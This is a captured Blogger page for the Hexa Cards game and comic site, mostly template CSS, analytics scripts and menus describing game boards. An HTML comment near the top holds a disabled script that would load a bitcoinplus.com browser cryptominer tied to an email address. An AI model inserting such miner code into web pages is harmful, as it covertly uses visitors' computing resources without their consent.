

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hexa.cards/2014/05/whisper.html
body_size: 16623
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Days+One%7CMontserrat%7CAudiowide%7CLobster%7CDorsa%7CKelly+Slab%7CAtomic+Age%7CFascinate+Inline%7CLimelight%7COpen+Sans:800%7CAllura%7CArizonia%7CCondiment%7CAbril+Fatface%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAndada%7CArvo%7CAllerta+Stencil%7CStardos+Stencil%7CSpecial+Elite%7CArchivo" rel="stylesheet" type="text/css">
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hexa.cards/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hexa.cards/2014/05/whisper.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hexa Cards: Open Source Strategy - RSS" href="https://www.hexa.cards/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.blogger.com/feeds/5721160469546156389/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/1445193271304384671/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.hexa.cards/2014/05/whisper.html' property='og:url'/>
<meta content='whisper' property='og:title'/>
<meta content='a comic about bending sonics with great rear tide pneumonics' property='og:description'/>
<title>Hexa Cards: Open Source Strategy: whisper</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#666666"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#666666"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body, .body-fauxcolumn-outer {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: black;
}
a:visited {
text-decoration:none;
color: black;
}
a:hover {
text-decoration:underline;
color: #888888;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
#Header1_headerimg {
margin:0px auto;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
.tabs-outer {width:220px;margin:0px auto;display:none;}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: #bbbbbb;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;text-align:center;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0px;
background: #ffffff;
border:;
}
.post-body img, .post-body .tr-caption-container {
padding:;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color:transparent;
border-bottom:transparent;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 0;
}
body.mobile .AdSense {
margin: 0 -0;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}
.widget-content ul{
width:189px;
margin:0px auto;
}
body {font-size:30px;text-align:center;}
.footer-outer{font-size:.7em;}
.profile-img{position:relative;right:10px;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 900px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 900px;
max-width: 900px;
_width: 900px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 0px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 0px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("0px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 0px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 0px;
margin-right: -0px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46004925-1', 'lif4.com');
  ga('send', 'pageview');

</script>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<!-- <script src='http://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js' type='text/javascript'/> <script src='http://www.bitcoinplus.com/js/miner.js' type='text/javascript'/> <script type='text/javascript'>BitcoinPlusMiner(&quot;starfire3d@gmail.com&quot;)</script> -->
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<!-- TAKEOVER -->
<style>
  .blog-pager{display:none;}


  #hexamenu  {margin:0px auto;width:80vw;border:solid black .1vw;border-radius:.5vw;}
  #hexamenu1 {margin:0px auto;width:80vw;}
  #cardsmenu {width:15vw;}
  #cardsmenutd {width:15vw;border-right:solid black .1vw;}
  #cardsmenu h{width:15vw;}
  #hexacardslogo {width:15vw;}
  #boardsmenu {width:15vw;}
  #boardsmenutd {width:15vw;border-right:solid black .1vw;}
  #boardsmenu h{width:15vw;font-family:limelight;position:relative;top:1.6vw;right:.7vw;text-shadow:0vw 0vw 1vw #FFFFFF;}
  #boardsmenuimage{width:15vw;height:auto;background:url();}
  #boardsmenutext{height:8vw;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvlV1czJ6fdOiRCenFTTubGPErK8u9ZfvPQu3AvshWwHM1hhFnoWcIhx5dxuPoXABk75WyYezQLgn_O53Jcuh1xsRtPBwKOrSU93CN-G_Lx8BmZF9EowbyAR1yVlSzrr-qq9iI7NPnbwQ/s832-no/) no-repeat;background-size:13vw auto;background-position:.1vw 
-2vw;}
  #boardspage{display:none;}
  #basicboardsexpand{width:60vw;}
  #basicboardstext{display:inline;width:60vw;margin:0px auto;font-family:pt sans narrow;font-size:3vw;}
  #basicboardimg{width:20vw;margin-right:1vw;}
  #basicboardimgdiv{float:left;width:20vw;height:auto;}
  #redbubblemenu {width:20vw;padding:0;border:0;margin:0;}
  #redbubblemenutd {border-right:solid black .1vw;}
  #redbubblemask{height:6vw;width:20vw;overflow:hidden;}
  #redbubbleimg {width:20vw;height:auto;}
  #redbubbletext{font-size:1.5vw;font-family:kelly slab;text-align:center;width:20vw;}
  #hexashopmenu {width:13vw;height:8vw;overflow:hidden;margin:0px auto;}
  #hexashopimg {width:15vw;height:auto;position:relative;right:1vw;bottom:4.1vw;}
  #hexashopmenutext {width:7vw;font-size:1.5vw;}
  #divider {width:; border:solid black .1vw;}

  .slide2{font-size:4vw;font-family:kelly slab;}
  h3.post-title, .comments h4{font-size:3.5vw; font-family:arvo;color:black;}
  h3.post-title, .comments a:link{color:black;}

	  #cateringmenu{margin:0px auto;margin-top:2vw;width:60vw;background-position:0vw -26.4vw;background-size:70vw auto;padding:1vw;font-family:arvo;}
      #cateringmenu h{background:white;padding:0 1vw 0 1vw;}
      #artmenu{width:30vw;}
 	  #mobilesnap{display:none;}
      #snapwrapper{width:70vw;}

      #closebutton1{width:9vw;height:3vw;float:right;display:none;}
	  #closebuttonimg{float:right;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vInVPuB9souLdCtBwNeHcmE6jPVXqjADUkIGTYoOrnkJDnbhRAc5REkEYZ2qfCcVBXt7eiX1BBwndGwCnkSu5CFmDP7h5eCaOp9NwptQX5Jttn1zMas_miMSIeJKsFEYoeCczZLjuu=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;left:.9vw;}
      #hexashoplogo{}
      #hexacardslogotb{margin:0px auto;width:30vw;height:auto;text-align:center;}
	  #closebuttonimg{float:left;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vInVPuB9souLdCtBwNeHcmE6jPVXqjADUkIGTYoOrnkJDnbhRAc5REkEYZ2qfCcVBXt7eiX1BBwndGwCnkSu5CFmDP7h5eCaOp9NwptQX5Jttn1zMas_miMSIeJKsFEYoeCczZLjuu=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;right:.9vw;}

</style>
<div id='hexamenu'>
<table id='hexamenu1'>
<tr>
<td id='cardsmenutd'><div id='cardsmenu' onMouseDown='document.getElementById("boardspage").style.display="none";document.getElementById("shutter").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<img id='hexacardslogo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRw3h85wW9EjwgBs__ueRE-WS6QbAJ6_5SjrQ9tE9X6uSguooEqpjU5cphtM28ltxHbIwhj4p7Qko9cAx-i5pwqInPe7Q46ciYrKnlHdfXrP8_q90cjwtkWfbAYGjO-KKPiz6ZNcUDdFc/w1498-h783-no/'/></div></td>
<td id='boardsmenutd'><div id='boardsmenuimage'><div id='boardsmenu' onMouseDown='document.getElementById("shutter").style.display="none";document.getElementById("boardspage").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<div id='boardsmenutext'><h>Game<br/>Boards</h></div></div></div></td>
<td id='redbubblemenutd'><a href='https://www.redbubble.com/people/z3nbunny'><div id='redbubblemenu'><div id='redbubblemask'><img id="redbubbleimg" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7zrpXPt8chGuDPZi1zXeWnS4XFXZpauL-qIryLnkqYSDLc0UqAWz-_5yiOCfVuXGxXjjAtjf0K1xrWZDr2E2xxJXTojFxJgfKMgUIyoI4z3mvqgXvPBir5PZUq4Khizq92WZTW614=s0-d"></div><div id='redbubbletext'>Print On Demand</div></div></a></td>
<td><div id='hexashopmenu'><a href='https://squareup.com/market/plust3ch/'><img id='hexashopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggBUHP_yZlqIyhhN8e8KtmuO-yHzzd6SCBdDTpiroosVLBlmWUxmM6ZLjj361hLAog_Cq2K0r9piWMOq67Yz-l6OaL8-YFKHXMOmPvj-dK-MBwCNkRl37-Du56UKDGwGKPavj1mRmXW44/s1600/hexashopimg.png'/></a></div></td>
</tr>
</table>
</div>
<div id='Hexadescription'><br/></div>
<div id='boardspage'>
<div id='cateringbuttons'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='  document.getElementById("closebutton1").style.display="inline"; document.getElementById("basicboardsexpand").style.display="inline"; ' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>The Basic Board</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown=' document.getElementById("basicboardsexpand").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='basicboardsexpand' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;line-height:4vw;font-stretch:ultra-expanded;'>
<div id='basicboardstext' style=''>
<div id='basicboardimgdiv'><img id='basicboardimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCl5Oj6pmAv0f-gy08a97cnSrGQHjsoORJocUs26eilEeNNMJ7rOdJ5fUuWUNUYGEtU5EP6KZcnLhr-EOLmFT6BO6-nySSydJwawd6tA_-vizds_8r8PSVyvsP44nn_qbnSiUocrPJQtw/s1600/basicboardwater.png'/></div>
Every pack comes with a Basic Board. These boards measure 3x2 squares and have one element square and one teleporter square. All teleporter squares are connected allowing the player move to any teleporter in play.</div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background-size:60vw auto;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>Elemental Stadiums</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimYZnFwrqLpaBe5ca9ChD-k2_Fmx7WriuR_A5rJ3JBtmdsiB4TaM51ffcTNuIVOsCW98z4rqtreMbnvGbDmqqQnSyIvzx_ISW9QmaIqrdr10ujwdkLyalc-OIqAVqVfgAVPfnMwUQ87vI/w1110-h832-no/) no-repeat center;'><tbody><tr><td>
